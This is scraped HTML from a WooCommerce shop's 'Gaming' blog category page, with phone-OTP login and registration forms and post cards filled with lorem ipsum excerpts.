<div class="xoo-ml-lwo-form-placeholder"  >

	
<div class="xoo-ml-phinput-cont woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">

	
		<label class=""> Phone&nbsp;<span class="required">*</span></label>

	

	<div class="xoo-ml-has-cc">

					
			
			
				<select class="xoo-ml-phone-cc woocommerce-Input input-text woocommerce-Input--text" name="xoo-ml-reg-phone-cc">

					<option disabled>Select Country Code</option>

					
						<option value="+880"  >BD +880</option>

					
						<option value="+32"  >BE +32</option>

					
						<option value="+226"  >BF +226</option>

					
						<option value="+359"  >BG +359</option>

					
						<option value="+387"  >BA +387</option>

					
						<option value="+1246"  >BB +1246</option>

					
						<option value="+681"  >WF +681</option>

					
						<option value="+590"  >BL +590</option>

					
						<option value="+1441"  >BM +1441</option>

					
						<option value="+673"  >BN +673</option>

					
						<option value="+591"  >BO +591</option>

					
						<option value="+973"  >BH +973</option>

					
						<option value="+257"  >BI +257</option>

					
						<option value="+229"  >BJ +229</option>

					
						<option value="+975"  >BT +975</option>

					
						<option value="+1876"  >JM +1876</option>

					
						<option value="+267"  >BW +267</option>

					
						<option value="+685"  >WS +685</option>

					
						<option value="+599"  >BQ +599</option>

					
						<option value="+55"  >BR +55</option>

					
						<option value="+1242"  >BS +1242</option>

					
						<option value="+441534"  >JE +441534</option>

					
						<option value="+375"  >BY +375</option>

					
						<option value="+501"  >BZ +501</option>

					
						<option value="+7"  >RU +7</option>

					
						<option value="+250"  >RW +250</option>

					
						<option value="+381"  >RS +381</option>

					
						<option value="+670"  >TL +670</option>

					
						<option value="+262"  >RE +262</option>

					
						<option value="+993"  >TM +993</option>

					
						<option value="+992"  >TJ +992</option>

					
						<option value="+40"  >RO +40</option>

					
						<option value="+690"  >TK +690</option>

					
						<option value="+245"  >GW +245</option>

					
						<option value="+1671"  >GU +1671</option>

					
						<option value="+502"  >GT +502</option>

					
						<option value="+30"  >GR +30</option>

					
						<option value="+240"  >GQ +240</option>

					
						<option value="+590"  >GP +590</option>

					
						<option value="+81"  >JP +81</option>

					
						<option value="+592"  >GY +592</option>

					
						<option value="+441481"  >GG +441481</option>

					
						<option value="+594"  >GF +594</option>

					
						<option value="+995"  >GE +995</option>

					
						<option value="+1473"  >GD +1473</option>

					
						<option value="+44"  >GB +44</option>

					
						<option value="+241"  >GA +241</option>

					
						<option value="+503"  >SV +503</option>

					
						<option value="+224"  >GN +224</option>

					
						<option value="+220"  >GM +220</option>

					
						<option value="+299"  >GL +299</option>

					
						<option value="+350"  >GI +350</option>

					
						<option value="+233"  >GH +233</option>

					
						<option value="+968"  >OM +968</option>

					
						<option value="+216"  >TN +216</option>

					
						<option value="+962"  >JO +962</option>

					
						<option value="+385"  >HR +385</option>

					
						<option value="+509"  >HT +509</option>

					
						<option value="+36"  >HU +36</option>

					
						<option value="+852"  >HK +852</option>

					
						<option value="+504"  >HN +504</option>

					
						<option value="+58"  >VE +58</option>

					
						<option value="+1787"  >PR +1787</option>

					
						<option value="+970"  >PS +970</option>

					
						<option value="+680"  >PW +680</option>

					
						<option value="+351"  >PT +351</option>

					
						<option value="+47"  >SJ +47</option>

					
						<option value="+595"  >PY +595</option>

					
						<option value="+964"  >IQ +964</option>

					
						<option value="+507"  >PA +507</option>

					
						<option value="+689"  >PF +689</option>

					
						<option value="+675"  >PG +675</option>

					
						<option value="+51"  >PE +51</option>

					
						<option value="+92"  >PK +92</option>

					
						<option value="+63"  >PH +63</option>

					
						<option value="+870"  >PN +870</option>

					
						<option value="+48"  >PL +48</option>

					
						<option value="+508"  >PM +508</option>

					
						<option value="+260"  >ZM +260</option>

					
						<option value="+212"  >EH +212</option>

					
						<option value="+372"  >EE +372</option>

					
						<option value="+20"  >EG +20</option>

					
						<option value="+27"  >ZA +27</option>

					
						<option value="+593"  >EC +593</option>

					
						<option value="+39"  >IT +39</option>

					
						<option value="+84"  >VN +84</option>

					
						<option value="+677"  >SB +677</option>

					
						<option value="+251"  >ET +251</option>

					
						<option value="+252"  >SO +252</option>

					
						<option value="+263"  >ZW +263</option>

					
						<option value="+966"  >SA +966</option>

					
						<option value="+34"  >ES +34</option>

					
						<option value="+291"  >ER +291</option>

					
						<option value="+382"  >ME +382</option>

					
						<option value="+373"  >MD +373</option>

					
						<option value="+261"  >MG +261</option>

					
						<option value="+590"  >MF +590</option>

					
						<option value="+212"  >MA +212</option>

					
						<option value="+377"  >MC +377</option>

					
						<option value="+998"  >UZ +998</option>

					
						<option value="+95"  >MM +95</option>

					
						<option value="+223"  >ML +223</option>

					
						<option value="+853"  >MO +853</option>

					
						<option value="+976"  >MN +976</option>

					
						<option value="+692"  >MH +692</option>

					
						<option value="+389"  >MK +389</option>

					
						<option value="+230"  >MU +230</option>

					
						<option value="+356"  >MT +356</option>

					
						<option value="+265"  >MW +265</option>

					
						<option value="+960"  >MV +960</option>

					
						<option value="+596"  >MQ +596</option>

					
						<option value="+1670"  >MP +1670</option>

					
						<option value="+1664"  >MS +1664</option>

					
						<option value="+222"  >MR +222</option>

					
						<option value="+441624"  >IM +441624</option>

					
						<option value="+256"  >UG +256</option>

					
						<option value="+255"  >TZ +255</option>

					
						<option value="+60"  >MY +60</option>

					
						<option value="+52"  >MX +52</option>

					
						<option value="+972"  >IL +972</option>

					
						<option value="+33"  >FR +33</option>

					
						<option value="+246"  >IO +246</option>

					
						<option value="+290"  >SH +290</option>

					
						<option value="+358"  >FI +358</option>

					
						<option value="+679"  >FJ +679</option>

					
						<option value="+500"  >FK +500</option>

					
						<option value="+691"  >FM +691</option>

					
						<option value="+298"  >FO +298</option>

					
						<option value="+505"  >NI +505</option>

					
						<option value="+31"  >NL +31</option>

					
						<option value="+47"  >NO +47</option>

					
						<option value="+264"  >NA +264</option>

					
						<option value="+678"  >VU +678</option>

					
						<option value="+687"  >NC +687</option>

					
						<option value="+227"  >NE +227</option>

					
						<option value="+672"  >NF +672</option>

					
						<option value="+234"  >NG +234</option>

					
						<option value="+64"  >NZ +64</option>

					
						<option value="+977"  >NP +977</option>

					
						<option value="+674"  >NR +674</option>

					
						<option value="+683"  >NU +683</option>

					
						<option value="+682"  >CK +682</option>

					
						<option value="+225"  >CI +225</option>

					
						<option value="+41"  >CH +41</option>

					
						<option value="+57"  >CO +57</option>

					
						<option value="+86"  >CN +86</option>

					
						<option value="+237"  >CM +237</option>

					
						<option value="+56"  >CL +56</option>

					
						<option value="+61"  >CC +61</option>

					
						<option value="+1"  >CA +1</option>

					
						<option value="+242"  >CG +242</option>

					
						<option value="+236"  >CF +236</option>

					
						<option value="+243"  >CD +243</option>

					
						<option value="+420"  >CZ +420</option>

					
						<option value="+357"  >CY +357</option>

					
						<option value="+61"  >CX +61</option>

					
						<option value="+506"  >CR +506</option>

					
						<option value="+599"  >CW +599</option>

					
						<option value="+238"  >CV +238</option>

					
						<option value="+53"  >CU +53</option>

					
						<option value="+268"  >SZ +268</option>

					
						<option value="+963"  >SY +963</option>

					
						<option value="+599"  >SX +599</option>

					
						<option value="+996"  >KG +996</option>

					
						<option value="+254"  >KE +254</option>

					
						<option value="+211"  >SS +211</option>

					
						<option value="+597"  >SR +597</option>

					
						<option value="+686"  >KI +686</option>

					
						<option value="+855"  >KH +855</option>

					
						<option value="+1869"  >KN +1869</option>

					
						<option value="+269"  >KM +269</option>

					
						<option value="+239"  >ST +239</option>

					
						<option value="+421"  >SK +421</option>

					
						<option value="+82"  >KR +82</option>

					
						<option value="+386"  >SI +386</option>

					
						<option value="+850"  >KP +850</option>

					
						<option value="+965"  >KW +965</option>

					
						<option value="+221"  >SN +221</option>

					
						<option value="+378"  >SM +378</option>

					
						<option value="+232"  >SL +232</option>

					
						<option value="+248"  >SC +248</option>

					
						<option value="+7"  >KZ +7</option>

					
						<option value="+1345"  >KY +1345</option>

					
						<option value="+65"  >SG +65</option>

					
						<option value="+46"  >SE +46</option>

					
						<option value="+249"  >SD +249</option>

					
						<option value="+1809"  >DO +1809</option>

					
						<option value="+1767"  >DM +1767</option>

					
						<option value="+253"  >DJ +253</option>

					
						<option value="+45"  >DK +45</option>

					
						<option value="+1284"  >VG +1284</option>

					
						<option value="+49"  >DE +49</option>

					
						<option value="+967"  >YE +967</option>

					
						<option value="+213"  >DZ +213</option>

					
						<option value="+1"  >US +1</option>

					
						<option value="+598"  >UY +598</option>

					
						<option value="+262"  >YT +262</option>

					
						<option value="+961"  >LB +961</option>

					
						<option value="+1758"  >LC +1758</option>

					
						<option value="+856"  >LA +856</option>

					
						<option value="+688"  >TV +688</option>

					
						<option value="+886"  >TW +886</option>

					
						<option value="+1868"  >TT +1868</option>

					
						<option value="+90"  >TR +90</option>

					
						<option value="+94"  >LK +94</option>

					
						<option value="+423"  >LI +423</option>

					
						<option value="+371"  >LV +371</option>

					
						<option value="+676"  >TO +676</option>

					
						<option value="+370"  >LT +370</option>

					
						<option value="+352"  >LU +352</option>

					
						<option value="+231"  >LR +231</option>

					
						<option value="+266"  >LS +266</option>

					
						<option value="+66"  >TH +66</option>

					
						<option value="+228"  >TG +228</option>

					
						<option value="+235"  >TD +235</option>

					
						<option value="+1649"  >TC +1649</option>

					
						<option value="+218"  >LY +218</option>

					
						<option value="+379"  >VA +379</option>

					
						<option value="+1784"  >VC +1784</option>

					
						<option value="+971"  >AE +971</option>

					
						<option value="+376"  >AD +376</option>

					
						<option value="+1268"  >AG +1268</option>

					
						<option value="+93"  >AF +93</option>

					
						<option value="+1264"  >AI +1264</option>

					
						<option value="+1340"  >VI +1340</option>

					
						<option value="+354"  >IS +354</option>

					
						<option value="+98"  >IR +98</option>

					
						<option value="+374"  >AM +374</option>

					
						<option value="+355"  >AL +355</option>

					
						<option value="+244"  >AO +244</option>

					
						<option value="+1684"  >AS +1684</option>

					
						<option value="+54"  >AR +54</option>

					
						<option value="+61"  >AU +61</option>

					
						<option value="+43"  >AT +43</option>

					
						<option value="+297"  >AW +297</option>

					
						<option value="+91" selected >IN +91</option>

					
						<option value="+35818"  >AX +35818</option>

					
						<option value="+994"  >AZ +994</option>

					
						<option value="+353"  >IE +353</option>

					
						<option value="+62"  >ID +62</option>

					
						<option value="+380"  >UA +380</option>

					
						<option value="+974"  >QA +974</option>

					
						<option value="+258"  >MZ +258</option>

					
				</select>

			
			
		

		<div class="xoo-ml-regphin">

			<input type="text" class="xoo-ml-phone-input woocommerce-Input input-text woocommerce-Input--text" name="xoo-ml-reg-phone" autocomplete="tel" value="" required/>
			
			
		</div>

	</div>


	<input type="hidden" name="xoo-ml-form-token" value="9223">

	<input type="hidden" name="xoo-ml-form-type" value="login_with_otp">

	<input type="hidden" name="xoo-ml-otp-form-display" value="inline_input">

</div>
	<input type="hidden" name="redirect" value="/category/gaming/">

	<input type="hidden" name="xoo-ml-login-with-otp" value="1">

	<button type="submit" class="xoo-ml-login-otp-btn button btn ">Login with OTP</button>

	<span class="xoo-ml-or">Or</span>

	<button type="button" class="xoo-ml-low-back button btn">Login with Email & Password</button>

</div>                        </form>
                    </div>

                                        <div id="tab-customregister" class="tab-pane fade">
                        <form id="custom-register" class="ajax-auth"  action="register" method="post">
                            
<div class="xoo-ml-phinput-cont woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">

	
		<label class=""> Phone&nbsp;<span class="required">*</span></label>

	

	<div class="xoo-ml-has-cc">

					
			
			
				<select class="xoo-ml-phone-cc woocommerce-Input input-text woocommerce-Input--text" name="xoo-ml-reg-phone-cc">

					<option disabled>Select Country Code</option>

					
						<option value="+880"  >BD +880</option>

					
						<option value="+32"  >BE +32</option>

					
						<option value="+226"  >BF +226</option>

					
						<option value="+359"  >BG +359</option>

					
						<option value="+387"  >BA +387</option>

					
						<option value="+1246"  >BB +1246</option>

					
						<option value="+681"  >WF +681</option>

					
						<option value="+590"  >BL +590</option>

					
						<option value="+1441"  >BM +1441</option>

					
						<option value="+673"  >BN +673</option>

					
						<option value="+591"  >BO +591</option>

					
						<option value="+973"  >BH +973</option>

					
						<option value="+257"  >BI +257</option>

					
						<option value="+229"  >BJ +229</option>

					
						<option value="+975"  >BT +975</option>

					
						<option value="+1876"  >JM +1876</option>

					
						<option value="+267"  >BW +267</option>

					
						<option value="+685"  >WS +685</option>

					
						<option value="+599"  >BQ +599</option>

					
						<option value="+55"  >BR +55</option>

					
						<option value="+1242"  >BS +1242</option>

					
						<option value="+441534"  >JE +441534</option>

					
						<option value="+375"  >BY +375</option>

					
						<option value="+501"  >BZ +501</option>

					
						<option value="+7"  >RU +7</option>

					
						<option value="+250"  >RW +250</option>

					
						<option value="+381"  >RS +381</option>

					
						<option value="+670"  >TL +670</option>

					
						<option value="+262"  >RE +262</option>

					
						<option value="+993"  >TM +993</option>

					
						<option value="+992"  >TJ +992</option>

					
						<option value="+40"  >RO +40</option>

					
						<option value="+690"  >TK +690</option>

					
						<option value="+245"  >GW +245</option>

					
						<option value="+1671"  >GU +1671</option>

					
						<option value="+502"  >GT +502</option>

					
						<option value="+30"  >GR +30</option>

					
						<option value="+240"  >GQ +240</option>

					
						<option value="+590"  >GP +590</option>

					
						<option value="+81"  >JP +81</option>

					
						<option value="+592"  >GY +592</option>

					
						<option value="+441481"  >GG +441481</option>

					
						<option value="+594"  >GF +594</option>

					
						<option value="+995"  >GE +995</option>

					
						<option value="+1473"  >GD +1473</option>

					
						<option value="+44"  >GB +44</option>

					
						<option value="+241"  >GA +241</option>

					
						<option value="+503"  >SV +503</option>

					
						<option value="+224"  >GN +224</option>

					
						<option value="+220"  >GM +220</option>

					
						<option value="+299"  >GL +299</option>

					
						<option value="+350"  >GI +350</option>

					
						<option value="+233"  >GH +233</option>

					
						<option value="+968"  >OM +968</option>

					
						<option value="+216"  >TN +216</option>

					
						<option value="+962"  >JO +962</option>

					
						<option value="+385"  >HR +385</option>

					
						<option value="+509"  >HT +509</option>

					
						<option value="+36"  >HU +36</option>

					
						<option value="+852"  >HK +852</option>

					
						<option value="+504"  >HN +504</option>

					
						<option value="+58"  >VE +58</option>

					
						<option value="+1787"  >PR +1787</option>

					
						<option value="+970"  >PS +970</option>

					
						<option value="+680"  >PW +680</option>

					
						<option value="+351"  >PT +351</option>

					
						<option value="+47"  >SJ +47</option>

					
						<option value="+595"  >PY +595</option>

					
						<option value="+964"  >IQ +964</option>

					
						<option value="+507"  >PA +507</option>

					
						<option value="+689"  >PF +689</option>

					
						<option value="+675"  >PG +675</option>

					
						<option value="+51"  >PE +51</option>

					
						<option value="+92"  >PK +92</option>

					
						<option value="+63"  >PH +63</option>

					
						<option value="+870"  >PN +870</option>

					
						<option value="+48"  >PL +48</option>

					
						<option value="+508"  >PM +508</option>

					
						<option value="+260"  >ZM +260</option>

					
						<option value="+212"  >EH +212</option>

					
						<option value="+372"  >EE +372</option>

					
						<option value="+20"  >EG +20</option>

					
						<option value="+27"  >ZA +27</option>

					
						<option value="+593"  >EC +593</option>

					
						<option value="+39"  >IT +39</option>

					
						<option value="+84"  >VN +84</option>

					
						<option value="+677"  >SB +677</option>

					
						<option value="+251"  >ET +251</option>

					
						<option value="+252"  >SO +252</option>

					
						<option value="+263"  >ZW +263</option>

					
						<option value="+966"  >SA +966</option>

					
						<option value="+34"  >ES +34</option>

					
						<option value="+291"  >ER +291</option>

					
						<option value="+382"  >ME +382</option>

					
						<option value="+373"  >MD +373</option>

					
						<option value="+261"  >MG +261</option>

					
						<option value="+590"  >MF +590</option>

					
						<option value="+212"  >MA +212</option>

					
						<option value="+377"  >MC +377</option>

					
						<option value="+998"  >UZ +998</option>

					
						<option value="+95"  >MM +95</option>

					
						<option value="+223"  >ML +223</option>

					
						<option value="+853"  >MO +853</option>

					
						<option value="+976"  >MN +976</option>

					
						<option value="+692"  >MH +692</option>

					
						<option value="+389"  >MK +389</option>

					
						<option value="+230"  >MU +230</option>

					
						<option value="+356"  >MT +356</option>

					
						<option value="+265"  >MW +265</option>

					
						<option value="+960"  >MV +960</option>

					
						<option value="+596"  >MQ +596</option>

					
						<option value="+1670"  >MP +1670</option>

					
						<option value="+1664"  >MS +1664</option>

					
						<option value="+222"  >MR +222</option>

					
						<option value="+441624"  >IM +441624</option>

					
						<option value="+256"  >UG +256</option>

					
						<option value="+255"  >TZ +255</option>

					
						<option value="+60"  >MY +60</option>

					
						<option value="+52"  >MX +52</option>

					
						<option value="+972"  >IL +972</option>

					
						<option value="+33"  >FR +33</option>

					
						<option value="+246"  >IO +246</option>

					
						<option value="+290"  >SH +290</option>

					
						<option value="+358"  >FI +358</option>

					
						<option value="+679"  >FJ +679</option>

					
						<option value="+500"  >FK +500</option>

					
						<option value="+691"  >FM +691</option>

					
						<option value="+298"  >FO +298</option>

					
						<option value="+505"  >NI +505</option>

					
						<option value="+31"  >NL +31</option>

					
						<option value="+47"  >NO +47</option>

					
						<option value="+264"  >NA +264</option>

					
						<option value="+678"  >VU +678</option>

					
						<option value="+687"  >NC +687</option>

					
						<option value="+227"  >NE +227</option>

					
						<option value="+672"  >NF +672</option>

					
						<option value="+234"  >NG +234</option>

					
						<option value="+64"  >NZ +64</option>

					
						<option value="+977"  >NP +977</option>

					
						<option value="+674"  >NR +674</option>

					
						<option value="+683"  >NU +683</option>

					
						<option value="+682"  >CK +682</option>

					
						<option value="+225"  >CI +225</option>

					
						<option value="+41"  >CH +41</option>

					
						<option value="+57"  >CO +57</option>

					
						<option value="+86"  >CN +86</option>

					
						<option value="+237"  >CM +237</option>

					
						<option value="+56"  >CL +56</option>

					
						<option value="+61"  >CC +61</option>

					
						<option value="+1"  >CA +1</option>

					
						<option value="+242"  >CG +242</option>

					
						<option value="+236"  >CF +236</option>

					
						<option value="+243"  >CD +243</option>

					
						<option value="+420"  >CZ +420</option>

					
						<option value="+357"  >CY +357</option>

					
						<option value="+61"  >CX +61</option>

					
						<option value="+506"  >CR +506</option>

					
						<option value="+599"  >CW +599</option>

					
						<option value="+238"  >CV +238</option>

					
						<option value="+53"  >CU +53</option>

					
						<option value="+268"  >SZ +268</option>

					
						<option value="+963"  >SY +963</option>

					
						<option value="+599"  >SX +599</option>

					
						<option value="+996"  >KG +996</option>

					
						<option value="+254"  >KE +254</option>

					
						<option value="+211"  >SS +211</option>

					
						<option value="+597"  >SR +597</option>

					
						<option value="+686"  >KI +686</option>

					
						<option value="+855"  >KH +855</option>

					
						<option value="+1869"  >KN +1869</option>

					
						<option value="+269"  >KM +269</option>

					
						<option value="+239"  >ST +239</option>

					
						<option value="+421"  >SK +421</option>

					
						<option value="+82"  >KR +82</option>

					
						<option value="+386"  >SI +386</option>

					
						<option value="+850"  >KP +850</option>

					
						<option value="+965"  >KW +965</option>

					
						<option value="+221"  >SN +221</option>

					
						<option value="+378"  >SM +378</option>

					
						<option value="+232"  >SL +232</option>

					
						<option value="+248"  >SC +248</option>

					
						<option value="+7"  >KZ +7</option>

					
						<option value="+1345"  >KY +1345</option>

					
						<option value="+65"  >SG +65</option>

					
						<option value="+46"  >SE +46</option>

					
						<option value="+249"  >SD +249</option>

					
						<option value="+1809"  >DO +1809</option>

					
						<option value="+1767"  >DM +1767</option>

					
						<option value="+253"  >DJ +253</option>

					
						<option value="+45"  >DK +45</option>

					
						<option value="+1284"  >VG +1284</option>

					
						<option value="+49"  >DE +49</option>

					
						<option value="+967"  >YE +967</option>

					
						<option value="+213"  >DZ +213</option>

					
						<option value="+1"  >US +1</option>

					
						<option value="+598"  >UY +598</option>

					
						<option value="+262"  >YT +262</option>

					
						<option value="+961"  >LB +961</option>

					
						<option value="+1758"  >LC +1758</option>

					
						<option value="+856"  >LA +856</option>

					
						<option value="+688"  >TV +688</option>

					
						<option value="+886"  >TW +886</option>

					
						<option value="+1868"  >TT +1868</option>

					
						<option value="+90"  >TR +90</option>

					
						<option value="+94"  >LK +94</option>

					
						<option value="+423"  >LI +423</option>

					
						<option value="+371"  >LV +371</option>

					
						<option value="+676"  >TO +676</option>

					
						<option value="+370"  >LT +370</option>

					
						<option value="+352"  >LU +352</option>

					
						<option value="+231"  >LR +231</option>

					
						<option value="+266"  >LS +266</option>

					
						<option value="+66"  >TH +66</option>

					
						<option value="+228"  >TG +228</option>

					
						<option value="+235"  >TD +235</option>

					
						<option value="+1649"  >TC +1649</option>

					
						<option value="+218"  >LY +218</option>

					
						<option value="+379"  >VA +379</option>

					
						<option value="+1784"  >VC +1784</option>

					
						<option value="+971"  >AE +971</option>

					
						<option value="+376"  >AD +376</option>

					
						<option value="+1268"  >AG +1268</option>

					
						<option value="+93"  >AF +93</option>

					
						<option value="+1264"  >AI +1264</option>

					
						<option value="+1340"  >VI +1340</option>

					
						<option value="+354"  >IS +354</option>

					
						<option value="+98"  >IR +98</option>

					
						<option value="+374"  >AM +374</option>

					
						<option value="+355"  >AL +355</option>

					
						<option value="+244"  >AO +244</option>

					
						<option value="+1684"  >AS +1684</option>

					
						<option value="+54"  >AR +54</option>

					
						<option value="+61"  >AU +61</option>

					
						<option value="+43"  >AT +43</option>

					
						<option value="+297"  >AW +297</option>

					
						<option value="+91" selected >IN +91</option>

					
						<option value="+35818"  >AX +35818</option>

					
						<option value="+994"  >AZ +994</option>

					
						<option value="+353"  >IE +353</option>

					
						<option value="+62"  >ID +62</option>

					
						<option value="+380"  >UA +380</option>

					
						<option value="+974"  >QA +974</option>

					
						<option value="+258"  >MZ +258</option>

					
				</select>

			
			
		

		<div class="xoo-ml-regphin">

			<input type="text" class="xoo-ml-phone-input woocommerce-Input input-text woocommerce-Input--text" name="xoo-ml-reg-phone" autocomplete="tel" value="" required/>
			
							<span class="xoo-ml-reg-phone-change">Change?</span>
			
		</div>

	</div>


	<input type="hidden" name="xoo-ml-form-token" value="8381">

	<input type="hidden" name="xoo-ml-form-type" value="register_user">

	<input type="hidden" name="xoo-ml-otp-form-display" value="inline_input">

</div>
                            <h3>Fill to the forms to create your account</h3>
                            <p class="status"></p>
                            <input type="hidden" id="signonsecurity" name="signonsecurity" value="a331703af9" /><input type="hidden" name="_wp_http_referer" value="/category/gaming/" />         
                            <input id="signonname" type="text" placeholder="Username" name="signonname" class="required form-control" value="">
                            <input id="signonemail" type="text" placeholder="Email" class="required email form-control" name="email" autocomplete="email" value="">
                            <input id="signonpassword" type="password" placeholder="Password" class="required form-control" name="signonpassword" autocomplete="new-password">
                            
                                                        <input type="password" id="password2" placeholder="Confirm Password" class="required form-control" name="password2" autocomplete="new-password">
                            
                            		    <p class="form-row form-row-wide">
		      <input type="password" class="input-text" placeholder="Confirm Password" name="password2" id="reg_password2" value="" />
		    </p>
		    <div class="eib2bpro_registration_form"><input name="eib2bpro_registration_regtype_selector" value="0" type="hidden"></div><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://yomp.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>                            
                            <input class="submit_button" type="submit" value="Register">

                            <div class="clear"></div>
                                                            <div class="wcfmmp_become_vendor_link"><a href="https://yomp.in/vendor-register/">Become a Vendor</a></div>                                                    </form>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
</div>


<div class="footer-device-mobile d-xl-none clearfix">

    <div class="device-home  "><a href="https://yomp.in/" ><i class="tb-icon tb-icon-home3"></i><span>Home</span></a></div>							<div class="tbay-element-mini-cart">
						<div class="cart-dropdown"> 
							<a class="mini-cart" href="https://yomp.in/shopping-cart/">
								<i class="tb-icon tb-icon-zt-shopping-cart-02"></i>
									<span class="mini-cart-items"> 
									0									</span>
								<span>Cart</span>
							</a>   
						</div>
					</div>
				
        

					<div class="device-checkout">
				<a href="https://yomp.in/checkout/" class="mobile-checkout">
					<i class="tb-icon tb-icon-zt-credit-card"></i>
					<span>Checkout</span>
				</a>
			</div>

		<div class="device-recent "><a class="mobile-recent" href="https://yomp.in/recently-viewed-products/" ><i class="tb-icon tb-icon-history"></i><span>Viewed</span></a></div><div class="device-account "><a class="popup-login" href="javascript:void(0);"  title="Login"><i class="tb-icon tb-icon-user"></i><span>Account</span></a></div>
</div><div class="site-content-contain"><div id="content" class="site-content"><section id="tbay-breadscrumb"  class="tbay-breadscrumb  breadcrumbs-text show-title blog"><div class="container"><div class="breadscrumb-inner" ><ol class="breadcrumb"><li><a href="https://yomp.in" class="active">Home</a>  / </li> <li class="active">blog</li></ol></div><h1 class="page-title">Gaming</h1></div></section><header class="page-header">
	<div class="content container main">
		</div>
</header><!-- .page-header -->
<section id="main-container" class="main-content container main">

	
	<div class="row no-gutters ">
		
		
		<div id="main-content" class="">
			<div id="main" class="site-main layout-blog">

				
				<div class="row grid" data-xlgdesktop=3 data-desktop=3 data-desktopsmall=2 data-tablet=2 data-mobile=1>
					
						
							<div>
						
								<!-- /post-standard -->
<div  class="post-grid clearfix position-image-">
  <article id="post-1977" class="post-1977 post type-post status-publish format-image has-post-thumbnail hentry category-furniture category-gaming category-technology tag-accessories tag-game post_format-post-format-image">
				
    	

				  	<figure class="entry-thumb  ">
				   
			
		<a class="post-full" href="https://yomp.in/sail-your-colours-to-the-mast-2/" aria-hidden="true">
			<img width="1170" height="600" src="https://yomp.in/wp-content/uploads/2019/11/blog-11-1.jpg" class="attachment-full size-full wp-post-image" alt="Sail Your Colours to the Mast" decoding="async" loading="lazy" />		</a>

		<span class="post-type"><i class="tb-icon tb-icon-zt-picture4"></i></span>		  	</figure>
		  			<div class="entry-content  ">

			<div class="entry-header">

								<h3 class="entry-title">
					<a href="https://yomp.in/sail-your-colours-to-the-mast-2/">Sail Your Colours to the Mast</a>
					</h3>
				
									<ul class="entry-meta-list">
				
																				<li class="entry-date"><i class="tb-icon tb-icon-zt-clock-circle"></i><span class="screen-reader-text">Posted on</span> <a href="https://yomp.in/sail-your-colours-to-the-mast-2/" rel="bookmark"><time class="entry-date published updated" datetime="2019-10-31T07:54:59+05:30">October 31, 2019</time></a></li>
										
								

													<li class="comments-link"><i class="tb-icon tb-icon-bubbles"></i>
						<a href="https://yomp.in/sail-your-colours-to-the-mast-2/#comments">3<span> comments</span></a>					</li>
				

								
								
											</ul>
					
													<div class="entry-description">
					Lorem ipsum dolor sit amet, consectetur adipiscing elit. Cras sed nibh in sem commodo dignissim. Phase-llus ligula dui, maximus sit amet ligula et, rutrum ...				</div>
											
				
		    </div>

		</div>

        </article>

</div>

							</div>

							
							<div>
						
								<!-- /post-standard -->
<div  class="post-grid clearfix position-image-">
  <article id="post-1239" class="post-1239 post type-post status-publish format-aside has-post-thumbnail hentry category-gaming category-technology tag-accessories tag-game post_format-post-format-aside">
		
        		
		
    	

				  	<figure class="entry-thumb  ">
				   
			
		<a class="post-full" href="https://yomp.in/the-best-careers-for-introverts/" aria-hidden="true">
			<img width="1170" height="600" src="https://yomp.in/wp-content/uploads/2019/10/blog-05-1.jpg" class="attachment-full size-full wp-post-image" alt="The Best Careers For Introverts" decoding="async" loading="lazy" />		</a>

		<span class="post-type"><i class="tb-icon tb-icon-document"></i></span>		  	</figure>
		  			<div class="entry-content  ">

			<div class="entry-header">
								<h3 class="entry-title">
					<a href="https://yomp.in/the-best-careers-for-introverts/">The Best Careers For Introverts</a>
					</h3>
				
									<ul class="entry-meta-list">
				
																				<li class="entry-date"><i class="tb-icon tb-icon-zt-clock-circle"></i><span class="screen-reader-text">Posted on</span> <a href="https://yomp.in/the-best-careers-for-introverts/" rel="bookmark"><time class="entry-date published updated" datetime="2019-10-21T07:57:56+05:30">October 21, 2019</time></a></li>
										
								

													<li class="comments-link"><i class="tb-icon tb-icon-bubbles"></i>
						<a href="https://yomp.in/the-best-careers-for-introverts/#respond">0<span> comments</span></a>					</li>
				

								
								
											</ul>
					
													<div class="entry-description">
					Lorem ipsum dolor sit amet, consectetur adipiscing elit. Cras sed nibh in sem commodo dignissim. Phase-llus ligula dui, maximus sit amet ligula et, rutrum ...				</div>
							
				
		    </div>

		</div>

        </article>

</div>

							</div>

							
							<div>
						
								<!-- /post-standard -->
<div  class="post-grid clearfix position-image-">
  <article id="post-1237" class="post-1237 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-furniture category-gaming tag-accessories tag-fashion">
		
        		
		
    	
						  	<figure class="entry-thumb  ">
					   
			
		<a class="post-full" href="https://yomp.in/avoid-this-rookie-marketing-habit/" aria-hidden="true">
			<img width="1170" height="600" src="https://yomp.in/wp-content/uploads/2019/10/blog-06-1.jpg" class="attachment-full size-full wp-post-image" alt="Avoid This Rookie Marketing Habit" decoding="async" loading="lazy" />		</a>

		<span class="post-type"><i class="tb-icon tb-icon-zt-pushpin-01"></i></span>			  	</figure>
			  				<div class="entry-content  ">

				<div class="entry-header">			
									<h3 class="entry-title">
					<a href="https://yomp.in/avoid-this-rookie-marketing-habit/">Avoid This Rookie Marketing Habit</a>
					</h3>
				
				    					<ul class="entry-meta-list">
				
																				<li class="entry-date"><i class="tb-icon tb-icon-zt-clock-circle"></i><span class="screen-reader-text">Posted on</span> <a href="https://yomp.in/avoid-this-rookie-marketing-habit/" rel="bookmark"><time class="entry-date published updated" datetime="2019-10-21T07:57:15+05:30">October 21, 2019</time></a></li>
										
								

													<li class="comments-link"><i class="tb-icon tb-icon-bubbles"></i>
						<a href="https://yomp.in/avoid-this-rookie-marketing-habit/#comments">4<span> comments</span></a>					</li>
				

								
								
											</ul>
					
															<div class="entry-description">
					Lorem ipsum dolor sit amet, consectetur adipiscing elit. Cras sed nibh in sem commodo dignissim. Phase-llus ligula dui, maximus sit amet ligula et, rutrum ...				</div>
								
					
			    </div>

			</div>

    	    </article>

</div>

							</div>

							
							<div>
						
								<!-- /post-standard -->
<div  class="post-grid clearfix position-image-">
  <article id="post-1229" class="post-1229 post type-post status-publish format-image has-post-thumbnail hentry category-furniture category-gaming category-technology tag-accessories tag-game post_format-post-format-image">
				
    	

				  	<figure class="entry-thumb  ">
				   
			
